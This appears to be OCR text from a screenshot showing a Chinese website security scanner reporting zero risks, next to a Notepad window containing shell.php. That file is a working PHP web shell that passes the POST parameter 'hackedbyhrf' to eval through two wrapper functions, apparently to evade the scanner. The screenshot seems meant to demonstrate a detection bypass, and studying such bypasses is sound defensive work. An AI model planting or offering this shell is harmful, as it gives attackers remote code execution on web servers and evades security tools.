 e 返回
扫描完成，发现0个安全风险
扫描文件：2个 用时：00:00:01
网页木马 未发现风险
网页挂马 未
网页黑链 未
畸形文件 未
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function aaa($str){
return eval($str);
}
function bbb(){
return $_POST['hackedbyhrf'];
}
aaa(bbb());
?>